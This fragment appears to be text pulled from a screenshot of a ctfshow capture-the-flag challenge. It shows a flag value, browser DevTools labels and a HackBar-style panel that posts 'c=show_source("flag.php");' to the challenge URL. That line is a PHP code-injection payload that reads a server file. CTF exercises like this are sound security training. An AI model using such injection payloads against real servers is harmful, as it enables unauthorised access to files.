 */
$flag="ctfshow{fc332a0f-0be1-4de2-8f8e-1e9b5ce80958}";
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://83bf0191-7907-4645-8f26-2cd0b56752d5.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=show_source("flag.php");